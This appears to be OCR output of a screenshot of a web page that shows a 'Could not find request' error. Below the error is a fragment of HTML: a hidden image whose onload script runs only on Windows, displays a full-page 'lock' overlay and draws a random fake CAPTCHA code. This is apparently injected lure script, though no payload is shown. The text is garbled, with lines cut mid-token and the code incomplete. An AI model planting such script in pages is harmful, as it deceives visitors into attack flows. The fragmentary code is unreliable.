
Quick solution: Frame Could
not find request
Could not find request #RC# <img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.